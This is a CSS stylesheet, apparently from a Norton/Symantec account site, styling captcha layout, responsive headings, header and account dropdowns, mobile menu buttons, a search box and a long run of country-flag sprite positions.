html.rtl.web .captcha-container #recaptcha_widget #recaptcha-branding {
	float: left
}

@media screen and (max-width:391px) {
	html.rtl.web #recaptcha_widget {
		padding-left: 64px;
		float: left
	}
	html.rtl.web .captcha-container {
		margin-top: 20px;
		transform: scale(0.75);
		-webkit-transform: scale(0.75);
		transform-origin: unset;
		-webkit-transform-origin: unset
	}
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.header_tab {
	right: 0;
	display: block;
	position: relative;
	float: right;
	margin: 20px 12px 0;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 14px;
	font-weight: 500;
	color: #585858;
	padding: 0;
	padding-bottom: 17px
}

.header_tab:hover {
	border-bottom: 5px solid rgba(253, 187, 48, 0.6)
}

html.web #unify-header {
	line-height: 22.4px;
	float: right;
	outline: none
}

html.web #unify-header .full_header .dropdown-menu a:hover {
	text-decoration: none
}

html.web #unify-header a.header_button,
html.web #unify-header #account_user_para {
	color: #fff
}

html.web #unify-header a.header_button:hover,
html.web #unify-header #account_user_para:hover {
	text-decoration: none;
	color: #585858
}

html.web #unify-header .dropdown-menu {
	background-color: #fff;
	color: #333;
	padding: 0 0 16px
}

html.web #unify-header .dropdown-menu>li>a {
	color: #333;
	height: 30px;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 16px;
	padding-top: 4px;
	font-weight: 400
}

html.web #unify-header .dropdown-menu>li>a:hover {
	background-color: rgba(253, 187, 48, 0.6)
}

html.web #unify-header .dropdown:hover .dropdown-menu {
	left: 12px;
	min-width: 290px;
	margin-top: 20px;
	border: none
}

@media (min-width:481px) {
	html.web #unify-header .dropdown:hover .dropdown-menu {
		display: block
	}
}

html.web #unify-header .dropdown-toggle:focus,
html.web #unify-header .dropdown-toggle:active,
html.web #unify-header .dropdown-toggle.active,
html.web #unify-header .open .dropdown-toggle.btn-primary {
	border-color: #fdbb30;
	color: #585858;
	border-bottom: 5px solid #fdbb30;
	box-shadow: none;
	outline: none;
	text-decoration: none
}

html.web #unify-header .btn-primary {
	background-color: #fff
}

html.web #unify-header .header_button:focus,
html.web #unify-header .header_button:hover {
	outline: none;
	text-decoration: none;
	color: #585858
}

html.web #unify-header #account_dropdown .account_status {
	background-color: #337c34;
	padding: 20px 0;
	text-align: left
}

html.web #unify-header #account_dropdown .account_status>a {
	color: #fff;
	text-align: left;
	padding: 10px 20px
}

html.web #unify-header #account_dropdown>li>a {
	color: #585858
}

html.web #unify-header #account_dropdown .account_menu_header {
	margin: 20px 0 12px;
	font-size: 12px
}

html.web #unify-header #account_dropdown .account_menu_header>a {
	font-size: 12px;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: 700
}

@media (max-width:767px) {
	html.web .full_header {
		display: none
	}
	html.web #unify-header {
		width: 100%
	}
	html.web #mobile_menu_button {
		padding-left: 0;
		padding-right: 0
	}
	html.web .login #header-logo {
		display: block
	}
}

html.web body.theme_beachhead #header-logo {
	display: inline-block
}

html.web body.theme_beachhead #header-content .col-xs-12 {
	text-align: center
}

html.web body.theme_beachhead.account-profile #header-logo {
	margin-right: -42px
}

html.web body.theme_beachhead #unify-header {
	float: none
}

html.rtl.web body.theme_beachhead #nav-header {
	float: left
}

html.rtl.web body.theme_beachhead #nav-header li:hover ul {
	right: unset;
	left: 30px
}

html.rtl.web #unify-header {
	float: left
}

body.theme_beachhead .signin_header_button {
	margin: 10px 12px -1px
}

.signin_header_link {
	width: 47px;
	height: 20px;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 15px;
	line-height: 1.33;
	text-align: right;
	color: #0089c6;
	padding-right: 8px
}

#cart_header_button {
	background: url('../img/sprite_header.html') no-repeat scroll -190px -59px;
	width: 35px;
	height: 30px;
	margin-top: 13px
}

#search_header_button {
	background: url('../img/sprite_header.html') no-repeat scroll -31px -59px;
	width: 35px;
	height: 30px;
	margin-top: 13px;
	border-bottom: none
}

#account_header_button {
	background: url('../img/norton-ui-sprite.png') no-repeat scroll -666px -42px;
	width: 32px;
	height: 32px;
	vertical-align: middle;
	margin-left: 10px;
	margin-top: -2px;
	display: inline-block
}

#account_header_button:active {
	border-bottom: none;
	box-shadow: none
}

#account_header_button_not_signed_in {
	background: url('../img/sprite_header.html') no-repeat scroll -65px -61px;
	width: 30px;
	height: 29px;
	margin-top: -5px;
	float: right
}

.search-box {
	transition: -40px .3s;
	width: 35px;
	height: 30px;
	border: none;
	cursor: pointer;
	float: right;
	margin: 15px -46px;
	box-shadow: none!important;
	display: none
}

.search-box:hover {
	color: #fff;
	box-shadow: 0 0 0 5px #3d4752
}

.search-box:focus {
	transition: width .5s;
	border: 1px solid #00aeef;
	outline: none;
	padding: 0 35px;
	cursor: text;
	width: 375px;
	border-radius: auto;
	background: #effbff;
	color: #585858;
	margin-right: 12px;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)
}

#cancel_search_header_button {
	border: none;
	background: url('../img/sprite_header.html') no-repeat scroll -158px -60px;
	width: 35px;
	height: 30px;
	margin-left: -50px;
	margin-top: 14px;
	display: none;
	float: right
}

.dropdown_gradient {
	background: url('../img/sprite_header.html') no-repeat scroll 0 -156px;
	height: 16px;
	width: 100%;
	display: block
}

#account_label {
	max-width: 240px;
	height: 32px
}

#account_label>p {
	font-size: 12px;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	text-align: right;
	margin: -7px 8px 0 12px
}

.ellipsis-text {
	display: inline-block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%
}

.account_container {
	height: 42px;
	float: right;
	outline: none
}

.account_container .header_button {
	padding-bottom: 7px;
	height: 42px
}

.account_container .dropdown {
	display: inline-block
}

.search-container {
	display: inline;
	float: right
}

.dropdown {
	display: inline
}

@media (max-width:960px) {
	#account_label {
		display: none
	}
}

@media (min-width:768px) {
	#mobile-header-content,
	#mobile_home_button {
		display: none
	}
}

#mobile-header-content {
	width: 100%;
	border: 0;
	margin-bottom: 10px;
	min-height: 48px
}

#mobile-header-content .dropdown-backdrop {
	display: none
}

#mobile-header-content a:focus,
#mobile-header-content a:hover {
	text-decoration: none
}

#mobile_menu_button {
	background: url('../img/sprite_header.html') no-repeat scroll 0 -59px;
	width: 35px;
	height: 30px;
	margin-top: 8px;
	margin-left: -7px;
	float: left;
	position: relative
}

#mobile_menu_button:active {
	-webkit-box-shadow: none;
	box-shadow: none
}

#mobile_home_button {
	background: url('../img/norton-ui-sprite.png') no-repeat scroll -180px -425px;
	width: 104px;
	height: 32px;
	margin-top: 4px;
	position: relative
}

body.login #mobile_home_button {
	display: none
}

#mobile_account_header_button {
	background: url('../img/norton-ui-sprite.png') no-repeat scroll -148px -84px;
	width: 40px;
	height: 40px;
	margin-right: -5px;
	float: right;
	position: relative
}

#mobile_account_header_button_not_signed_in {
	background: url('../img/sprite_header.html') no-repeat scroll -65px -61px;
	width: 31px;
	height: 30px;
	margin-top: 9px;
	margin-right: -9px;
	float: right;
	position: relative
}

#unify-header #mobile_account_dropdown {
	display: block;
	margin-left: -15px;
	margin-right: -15px
}

#unify-header #mobile_account_dropdown .mobile_account_status,
#unify-header #mobile_account_dropdown .mobile_account_status a:hover,
#unify-header #mobile_account_dropdown .mobile_account_status a:focus {
	background-color: #337c34
}

#unify-header #mobile_account_dropdown .dropdown-menu {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	opacity: .98;
	background-color: #fff;
	z-index: 1;
	margin: 0;
	padding: 0;
	overflow: visible;
	max-height: none
}

#unify-header #mobile_account_dropdown a {
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	height: 42px;
	font-size: 16px;
	font-weight: 300;
	color: #333;
	margin-left: 1px
}

#unify-header #mobile_account_dropdown a:hover,
#unify-header #mobile_account_dropdown a:focus {
	background-color: #fff
}

#unify-header #mobile_account_dropdown .divider {
	height: 1px;
	vertical-align: middle;
	background-color: #dadada;
	margin-top: 16px;
	margin-bottom: 16px
}

#unify-header #mobile_account_dropdown #mobile_account_options_header {
	margin-bottom: 19px
}

#unify-header #mobile_account_dropdown .mobile_account_status {
	padding: 24px 0 20px
}

#unify-header #mobile_account_dropdown .mobile_account_status a {
	margin: 0 0 0 22px;
	color: #fff
}

#unify-header #mobile_account_dropdown .mobile_account_menu_header a {
	padding: 0;
	font-size: 12px;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: 400;
	text-align: left;
	margin: 20px 0 16px 22px;
	height: 0;
	color: #808080
}

#unify-header #mobile_account_dropdown #mobile_messages_header {
	margin-bottom: 32px
}

#unify-header #mobile_account_dropdown #mobile_account_close {
	background-color: #337c34
}

#unify-header #mobile_account_dropdown #mobile_account_close a {
	font-size: 14px;
	padding-right: 43px;
	color: #fff;
	text-align: right;
	padding-top: 14px;
	margin-bottom: 7px
}

#unify-header #mobile_account_dropdown #mobile_account_close a:hover,
#unify-header #mobile_account_dropdown #mobile_account_close a:focus {
	background-color: #337c34
}

.white_close_button {
	background: url('../img/sprite_header.html') no-repeat scroll -125px -31px;
	width: 30px;
	height: 30px;
	right: 11px;
	margin-top: -39px;
	position: absolute
}

.gray_close_button {
	background: url('../img/sprite_header.html') no-repeat scroll -155px -61px;
	width: 30px;
	height: 30px;
	left: 0;
	margin-top: -38px;
	position: absolute
}

.flags {
	display: inline-block;
	background: url(../img/country/flags.html) no-repeat
}

.sprite-AD {
	background-position: 0 0;
	width: 16px;
	height: 11px
}

.sprite-AE {
	background-position: 0 -61px;
	width: 16px;
	height: 11px
}

.sprite-AF {
	background-position: 0 -122px;
	width: 16px;
	height: 11px
}

.sprite-AG {
	background-position: 0 -183px;
	width: 16px;
	height: 11px
}

.sprite-AI {
	background-position: 0 -244px;
	width: 16px;
	height: 11px
}

.sprite-AL {
	background-position: 0 -305px;
	width: 16px;
	height: 11px
}

.sprite-AM {
	background-position: 0 -366px;
	width: 16px;
	height: 11px
}

.sprite-AN {
	background-position: 0 -427px;
	width: 16px;
	height: 11px
}

.sprite-AO {
	background-position: 0 -488px;
	width: 16px;
	height: 11px
}

.sprite-AR {
	background-position: 0 -549px;
	width: 16px;
	height: 11px
}

.sprite-AS {
	background-position: 0 -610px;
	width: 16px;
	height: 11px
}

.sprite-AT {
	background-position: 0 -671px;
	width: 16px;
	height: 11px
}

.sprite-AU {
	background-position: 0 -732px;
	width: 16px;
	height: 11px
}

.sprite-AW {
	background-position: 0 -793px;
	width: 16px;
	height: 11px
}

.sprite-AX {
	background-position: 0 -854px;
	width: 16px;
	height: 11px
}

.sprite-AZ {
	background-position: 0 -915px;
	width: 16px;
	height: 11px
}

.sprite-BA {
	background-position: 0 -976px;
	width: 16px;
	height: 11px
}

.sprite-BB {
	background-position: 0 -1037px;
	width: 16px;
	height: 11px
}

.sprite-BD {
	background-position: 0 -1098px;
	width: 16px;
	height: 11px
}

.sprite-BE {
	background-position: 0 -1159px;
	width: 16px;
	height: 11px
}

.sprite-BF {
	background-position: 0 -1220px;
	width: 16px;
	height: 11px
}

.sprite-BG {
	background-position: 0 -1281px;
	width: 16px;
	height: 11px
}

.sprite-BH {
	background-position: 0 -1342px;
	width: 16px;
	height: 11px
}

.sprite-BI {
	background-position: 0 -1403px;
	width: 16px;
	height: 11px
}

.sprite-BJ {
	background-position: 0 -1464px;
	width: 16px;
	height: 11px
}

.sprite-BM {
	background-position: 0 -1525px;
	width: 16px;
	height: 11px
}

.sprite-BN {
	background-position: 0 -1586px;
	width: 16px;
	height: 11px
}

.sprite-BO {
	background-position: 0 -1647px;
	width: 16px;
	height: 11px
}

.sprite-BR {
	background-position: 0 -1708px;
	width: 16px;
	height: 11px
}

.sprite-BS {
	background-position: 0 -1769px;
	width: 16px;
	height: 11px
}

.sprite-BT {
	background-position: 0 -1830px;
	width: 16px;
	height: 11px
}

.sprite-BV {
	background-position: 0 -1891px;
	width: 16px;
	height: 11px
}

.sprite-BW {
	background-position: -66px 0;
	width: 16px;
	height: 11px
}

.sprite-BY {
	background-position: -66px -61px;
	width: 16px;
	height: 11px
}

.sprite-BZ {
	background-position: -66px -122px;
	width: 16px;
	height: 11px
}

.sprite-CA {
	background-position: -66px -183px;
	width: 16px;
	height: 11px
}

.sprite-CATALONIA {
	background-position: -66px -244px;
	width: 16px;
	height: 11px
}

.sprite-CC {
	background-position: -66px -305px;
	width: 16px;
	height: 11px
}

.sprite-CD {
	background-position: -66px -366px;
	width: 16px;
	height: 11px
}

.sprite-CF {
	background-position: -66px -427px;
	width: 16px;
	height: 11px
}

.sprite-CG {
	background-position: -66px -488px;
	width: 16px;
	height: 11px
}

.sprite-CH {
	background-position: -66px -549px;
	width: 11px;
	height: 11px
}

.sprite-CI {
	background-position: -66px -610px;
	width: 16px;
	height: 11px
}

.sprite-CK {
	background-position: -66px -671px;
	width: 16px;
	height: 11px
}

.sprite-CL {
	background-position: -66px -732px;
	width: 16px;
	height: 11px
}

.sprite-CM {
	background-position: -66px -793px;
	width: 16px;
	height: 11px
}

.sprite-CN {
	background-position: -66px -854px;
	width: 16px;
	height: 11px
}

.sprite-CO {
	background-position: -66px -915px;
	width: 16px;
	height: 11px
}

.sprite-CR {
	background-position: -66px -976px;
	width: 16px;
	height: 11px
}

.sprite-CS {
	background-position: -66px -1037px;
	width: 16px;
	height: 11px
}

.sprite-CU {
	background-position: -66px -1098px;
	width: 16px;
	height: 11px
}

.sprite-CV {
	background-position: -66px -1159px;
	width: 16px;
	height: 11px
}

.sprite-CX {
	background-position: -66px -1220px;
	width: 16px;
	height: 11px
}

.sprite-CY {
	background-position: -66px -1281px;
	width: 16px;
	height: 11px
}

.sprite-CZ {
	background-position: -66px -1342px;
	width: 16px;
	height: 11px
}

.sprite-DE {
	background-position: -66px -1403px;
	width: 16px;
	height: 11px
}

.sprite-DJ {
	background-position: -66px -1464px;
	width: 16px;
	height: 11px
}

.sprite-DK {
	background-position: -66px -1525px;
	width: 16px;
	height: 11px
}

.sprite-DM {
	background-position: -66px -1586px;
	width: 16px;
	height: 11px
}

.sprite-DO {
	background-position: -66px -1647px;
	width: 16px;
	height: 11px
}

.sprite-DZ {
	background-position: -66px -1708px;
	width: 16px;
	height: 11px
}

.sprite-EC {
	background-position: -66px -1769px;
	width: 16px;
	height: 11px
}

.sprite-EE {
	background-position: -66px -1830px;
	width: 16px;
	height: 11px
}

.sprite-EG {
	background-position: -66px -1891px;
	width: 16px;
	height: 11px
}

.sprite-EH {
	background-position: -132px 0;
	width: 16px;
	height: 11px
}

.sprite-ENGLAND {
	background-position: -132px -61px;
	width: 16px;
	height: 11px
}

.sprite-ER {
	background-position: -132px -122px;
	width: 16px;
	height: 11px
}

.sprite-ES {
	background-position: -132px -183px;
	width: 16px;
	height: 11px
}

.sprite-ET {
	background-position: -132px -244px;
	width: 16px;
	height: 11px
}

.sprite-EU {
	background-position: -132px -305px;
	width: 16px;
	height: 11px
}

.sprite-FAM {
	background-position: -132px -366px;
	width: 16px;
	height: 11px
}

.sprite-FI {
	background-position: -132px -427px;
	width: 16px;
	height: 11px
}

.sprite-FJ {
	background-position: -132px -488px;
	width: 16px;
	height: 11px
}

.sprite-FK {
	background-position: -132px -549px;
	width: 16px;
	height: 11px
}

.sprite-FM {
	background-position: -132px -610px;
	width: 16px;
	height: 11px
}

.sprite-FO {
	background-position: -132px -671px;
	width: 16px;
	height: 11px
}

.sprite-FR {
	background-position: -132px -732px;
	width: 16px;
	height: 11px
}

.sprite-GA {
	background-position: -132px -793px;
	width: 16px;
	height: 11px
}

.sprite-GB {
	background-position: -132px -854px;
	width: 16px;
	height: 11px
}

.sprite-GD {
	background-position: -132px -915px;
	width: 16px;
	height: 11px
}

.sprite-GE {
	background-position: -132px -976px;
	width: 16px;
	height: 11px
}

.sprite-GF {
	background-position: -132px -1037px;
	width: 16px;
	height: 11px
}

.sprite-GH {
	background-position: -132px -1098px;
	width: 16px;
	height: 11px
}

.sprite-GI {
	background-position: -132px -1159px;
	width: 16px;
	height: 11px
}

.sprite-GL {
	background-position: -132px -1220px;
	width: 16px;
	height: 11px
}

.sprite-GM {
	background-position: -132px -1281px;
	width: 16px;
	height: 11px
}

.sprite-GN {
	background-position: -132px -1342px;
	width: 16px;
	height: 11px
}

.sprite-GP {
	background-position: -132px -1403px;
	width: 16px;
	height: 11px
}

.sprite-GQ {
	background-position: -132px -1464px;
	width: 16px;
	height: 11px
}

.sprite-GR {
	background-position: -132px -1525px;
	width: 16px;
	height: 11px
}

.sprite-GS {
	background-position: -132px -1586px;
	width: 16px;
	height: 11px
}

.sprite-GT {
	background-position: -132px -1647px;
	width: 16px;
	height: 11px
}

.sprite-GU {
	background-position: -132px -1708px;
	width: 16px;
	height: 11px
}

.sprite-GW {
	background-position: -132px -1769px;
	width: 16px;
	height: 11px
}

.sprite-GY {
	background-position: -132px -1830px;
	width: 16px;
	height: 11px
}

.sprite-HK {
	background-position: -132px -1891px;
	width: 16px;
	height: 11px
}

.sprite-HM {
	background-position: -198px 0;
	width: 16px;
	height: 11px
}

.sprite-HN {
	background-position: -198px -61px;
	width: 16px;
	height: 11px
}

.sprite-HR {
	background-position: -198px -122px;
	width: 16px;
	height: 11px
}

.sprite-HT {
	background-position: -198px -183px;
	width: 16px;
	height: 11px
}

.sprite-HU {
	background-position: -198px -244px;
	width: 16px;
	height: 11px
}

.sprite-ID {
	background-position: -198px -305px;
	width: 16px;
	height: 11px
}

.sprite-IE {
	background-position: -198px -366px;
	width: 16px;
	height: 11px
}

.sprite-IL {
	background-position: -198px -427px;
	width: 16px;
	height: 11px
}

.sprite-IM {
	background-position: -132px -61px;
	width: 16px;
	height: 11px
}

.sprite-IN {
	background-position: -198px -488px;
	width: 16px;
	height: 11px
}

.sprite-IO {
	background-position: -198px -549px;
	width: 16px;
	height: 11px
}

.sprite-IQ {
	background-position: -198px -610px;
	width: 16px;
	height: 11px
}

.sprite-IR {
	background-position: -198px -671px;
	width: 16px;
	height: 11px
}

.sprite-IS {
	background-position: -198px -732px;
	width: 16px;
	height: 11px
}

.sprite-IT {
	background-position: -198px -793px;
	width: 16px;
	height: 11px
}

.sprite-JM {
	background-position: -198px -854px;
	width: 16px;
	height: 11px
}

.sprite-JO {
	background-position: -198px -915px;
	width: 16px;
	height: 11px
}

.sprite-JP {
	background-position: -198px -976px;
	width: 16px;
	height: 11px
}

.sprite-KE {
	background-position: -198px -1037px;
	width: 16px;
	height: 11px
}

.sprite-KG {
	background-position: -198px -1098px;
	width: 16px;
	height: 11px
}

.sprite-KH {
	background-position: -198px -1159px;
	width: 16px;
	height: 11px
}

.sprite-KI {
	background-position: -198px -1220px;
	width: 16px;
	height: 11px
}

.sprite-KM {
	background-position: -198px -1281px;
	width: 16px;
	height: 11px
}

.sprite-KN {
	background-position: -198px -1342px;
	width: 16px;
	height: 11px
}

.sprite-KP {
	background-position: -198px -1403px;
	width: 16px;
	height: 11px
}

.sprite-KR {
	background-position: -198px -1464px;
	width: 16px;
	height: 11px
}

.sprite-KW {
	background-position: -198px -1525px;
	width: 16px;
	height: 11px
}

.sprite-KY {
	background-position: -198px -1586px;
	width: 16px;
	height: 11px
}

.sprite-KZ {
	background-position: -198px -1647px;
	width: 16px;
	height: 11px
}

.sprite-LA {
	background-position: -198px -1708px;
	width: 16px;
	height: 11px
}

.sprite-LB {
	background-position: -198px -1769px;
	width: 16px;
	height: 11px
}

.sprite-LC {
	background-position: -198px -1830px;
	width: 16px;
	height: 11px
}

.sprite-LI {
	background-position: -198px -1891px;
	width: 16px;
	height: 11px
}

.sprite-LK {
	background-position: -264px 0;
	width: 16px;
	height: 11px
}

.sprite-LR {
	background-position: -264px -61px;
	width: 16px;
	height: 11px
}

.sprite-LS {
	background-position: -264px -122px;
	width: 16px;
	height: 11px
}

.sprite-LT {
	background-position: -264px -183px;
	width: 16px;
	height: 11px
}

.sprite-LU {
	background-position: -264px -244px;
	width: 16px;
	height: 11px
}

.sprite-LV {
	background-position: -264px -305px;
	width: 16px;
	height: 11px
}

.sprite-LY {
	background-position: -264px -366px;
	width: 16px;
	height: 11px
}

.sprite-MA {
	background-position: -264px -427px;
	width: 16px;
	height: 11px
}

.sprite-MC {
	background-position: -264px -488px;
	width: 16px;
	height: 11px
}

.sprite-MD {
	background-position: -264px -549px;
	width: 16px;
	height: 11px
}

.sprite-ME {
	background-position: -264px -610px;
	width: 16px;
	height: 12px
}

.sprite-MG {
	background-position: -264px -672px;
	width: 16px;
	height: 11px
}

.sprite-MH {
	background-position: -264px -733px;
	width: 16px;
	height: 11px
}

.sprite-MK {
	background-position: -264px -794px;
	width: 16px;
	height: 11px
}

.sprite-ML {
	background-position: -264px -855px;
	width: 16px;
	height: 11px
}

.sprite-MM {
	background-position: -264px -916px;
	width: 16px;
	height: 11px
}

.sprite-MN {
	background-position: -264px -977px;
	width: 16px;
	height: 11px
}

.sprite-MO {
	background-position: -264px -1038px;
	width: 16px;
	height: 11px
}

.sprite-MP {
	background-position: -264px -1099px;
	width: 16px;
	height: 11px
}

.sprite-MQ {
	background-position: -264px -1160px;
	width: 16px;
	height: 11px
}

.sprite-MR {
	background-position: -264px -1221px;
	width: 16px;
	height: 11px
}

.sprite-MS {
	background-position: -264px -1282px;
	width: 16px;
	height: 11px
}

.sprite-MT {
	background-position: -264px -1343px;
	width: 16px;
	height: 11px
}

.sprite-MU {
	background-position: -264px -1404px;
	width: 16px;
	height: 11px
}

.sprite-MV {
	background-position: -264px -1465px;
	width: 16px;
	height: 11px
}

.sprite-MW {
	background-position: -264px -1526px;
	width: 16px;
	height: 11px
}

.sprite-MX {
	background-position: -264px -1587px;
	width: 16px;
	height: 11px
}

.sprite-MY {
	background-position: -264px -1648px;
	width: 16px;
	height: 11px
}

.sprite-MZ {
	background-position: -264px -1709px;
	width: 16px;
	height: 11px
}

.sprite-NA {
	background-position: -264px -1770px;
	width: 16px;
	height: 11px
}

.sprite-NC {
	background-position: -264px -1831px;
	width: 16px;
	height: 11px
}

.sprite-NE {
	background-position: -264px -1892px;
	width: 16px;
	height: 11px
}

.sprite-NF {
	background-position: -330px 0;
	width: 16px;
	height: 11px
}

.sprite-NG {
	background-position: -330px -61px;
	width: 16px;
	height: 11px
}

.sprite-NI {
	background-position: -330px -122px;
	width: 16px;
	height: 11px
}

.sprite-NL {
	background-position: -330px -183px;
	width: 16px;
	height: 11px
}

.sprite-NO {
	background-position: -330px -244px;
	width: 16px;
	height: 11px
}

.sprite-NP {
	background-position: -330px -305px;
	width: 9px;
	height: 11px
}

.sprite-NR {
	background-position: -330px -366px;
	width: 16px;
	height: 11px
}

.sprite-NU {
	background-position: -330px -427px;
	width: 16px;
	height: 11px
}

.sprite-NZ {
	background-position: -330px -488px;
	width: 16px;
	height: 11px
}

.sprite-OM {
	background-position: -330px -549px;
	width: 16px;
	height: 11px
}

.sprite-PA {
	background-position: -330px -610px;
	width: 16px;
	height: 11px
}

.sprite-PE {
	background-position: -330px -671px;
	width: 16px;
	height: 11px
}

.sprite-PF {
	background-position: -330px -732px;
	width: 16px;
	height: 11px
}

.sprite-PG {
	background-position: -330px -793px;
	width: 16px;
	height: 11px
}

.sprite-PH {
	background-position: -330px -854px;
	width: 16px;
	height: 11px
}

.sprite-PK {
	background-position: -330px -915px;
	width: 16px;
	height: 11px
}

.sprite-PL {
	background-position: -330px -976px;
	width: 16px;
	height: 11px
}

.sprite-PM {
	background-position: -330px -1037px;
	width: 16px;
	height: 11px
}

.sprite-PN {
	background-position: -330px -1098px;
	width: 16px;
	height: 11px
}

.sprite-PR {
	background-position: -330px -1159px;
	width: 16px;
	height: 11px
}

.sprite-PS {
	background-position: -330px -1220px;
	width: 16px;
	height: 11px
}

.sprite-PT {
	background-position: -330px -1281px;
	width: 16px;
	height: 11px
}

.sprite-PW {
	background-position: -330px -1342px;
	width: 16px;
	height: 11px
}

.sprite-PY {
	background-position: -330px -1403px;
	width: 16px;
	height: 11px
}

.sprite-QA {
	background-position: -330px -1464px;
	width: 16px;
	height: 11px
}

.sprite-RE {
	background-position: -330px -1525px;
	width: 16px;
	height: 11px
}

.sprite-RO {
	background-position: -330px -1586px;
	width: 16px;
	height: 11px
}

.sprite-RS {
	background-position: -330px -1647px;
	width: 16px;
	height: 11px
}

.sprite-RU {
	background-position: -330px -1708px;
	width: 16px;
	height: 11px
}

.sprite-RW {
	background-position: -330px -1769px;
	width: 16px;
	height: 11px
}

.sprite-SA {
	background-position: -330px -1830px;
	width: 16px;
	height: 11px
}

.sprite-SB {
	background-position: -330px -1891px;
	width: 16px;
	height: 11px
}

.sprite-SC {
	background-position: -396px 0;
	width: 16px;
	height: 11px
}

.sprite-SCotland {
	background-position: -396px -61px;
	width: 16px;
	height: 11px
}

.sprite-SD {
	background-position: -396px -122px;
	width: 16px;
	height: 11px
}

.sprite-SE {
	background-position: -396px -183px;
	width: 16px;
	height: 11px
}

.sprite-SG {
	background-position: -396px -244px;
	width: 16px;
	height: 11px
}

.sprite-SH {
	background-position: -396px -305px;
	width: 16px;
	height: 11px
}

.sprite-SI {
	background-position: -396px -366px;
	width: 16px;
	height: 11px
}

.sprite-SJ {
	background-position: -396px -427px;
	width: 16px;
	height: 11px
}

.sprite-SK {
	background-position: -396px -488px;
	width: 16px;
	height: 11px
}

.sprite-SL {
	background-position: -396px -549px;
	width: 16px;
	height: 11px
}

.sprite-SM {
	background-position: -396px -610px;
	width: 16px;
	height: 11px
}

.sprite-SN {
	background-position: -396px -671px;
	width: 16px;
	height: 11px
}

.sprite-SO {
	background-position: -396px -732px;
	width: 16px;
	height: 11px
}

.sprite-SR {
	background-position: -396px -793px;
	width: 16px;
	height: 11px
}

.sprite-ST {
	background-position: -396px -854px;
	width: 16px;
	height: 11px
}

.sprite-SV {
	background-position: -396px -915px;
	width: 16px;
	height: 11px
}

.sprite-SY {
	background-position: -396px -976px;
	width: 16px;
	height: 11px
}

.sprite-SZ {
	background-position: -396px -1037px;
	width: 16px;
	height: 11px
}

.sprite-TC {
	background-position: -396px -1098px;
	width: 16px;
	height: 11px
}

.sprite-TD {
	background-position: -396px -1159px;
	width: 16px;
	height: 11px
}

.sprite-TF {
	background-position: -396px -1220px;
	width: 16px;
	height: 11px
}

.sprite-TG {
	background-position: -396px -1281px;
	width: 16px;
	height: 11px
}

.sprite-TH {
	background-position: -396px -1342px;
	width: 16px;
	height: 11px
}

.sprite-TJ {
	background-position: -396px -1403px;
	width: 16px;
	height: 11px
}

.sprite-TK {
	background-position: -396px -1464px;
	width: 16px;
	height: 11px
}

.sprite-TL {
	background-position: -396px -1525px;
	width: 16px;
	height: 11px
}

.sprite-TM {
	background-position: -396px -1586px;
	width: 16px;
	height: 11px
}

.sprite-TN {
	background-position: -396px -1647px;
	width: 16px;
	height: 11px
}

.sprite-TO {
	background-position: -396px -1708px;
	width: 16px;
	height: 11px
}

.sprite-TR {
	background-position: -396px -1769px;
	width: 16px;
	height: 11px
}

.sprite-TT {
	background-position: -396px -1830px;
	width: 16px;
	height: 11px
}

.sprite-TV {
	background-position: -396px -1891px;
	width: 16px;
	height: 11px
}

.sprite-TW {
	background-position: -462px 0;
	width: 16px;
	height: 11px;
	background-size: 0 0
}

